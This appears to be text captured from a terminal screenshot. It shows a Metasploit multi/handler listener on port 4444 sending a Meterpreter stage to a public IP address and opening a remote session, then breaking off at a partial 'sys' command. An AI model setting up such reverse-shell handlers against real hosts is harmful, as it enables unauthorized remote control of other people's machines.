 leonardmelnik — leonard@leonard-scraper: ~ — ssh leonard@me.heyjarvis.ml — 101×32
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.161:4444
[*] Sending stage (39736 bytes) to 174.197.143.20
[*] Meterpreter session 25 opened (192.168.0.161:4444 -> 174.197.143.20:6624 ) at 2021-10-17 16:42:34
-0400
meterpreter > sys